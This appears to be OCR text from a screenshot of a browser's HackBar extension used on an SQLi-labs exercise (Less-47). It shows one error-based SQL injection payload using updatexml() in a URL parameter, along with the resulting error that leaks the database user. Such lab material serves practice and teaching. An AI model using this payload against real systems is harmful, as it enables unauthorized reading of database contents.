 Welcome Dhakkan
XPATH syntax error: '::root@localhost::'
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 8
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.2.155:55001/Less-47/?sort=1' and updatexml(1,concat(0x3a,0x3a,(select user()),0x3a,0x3a),1) --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All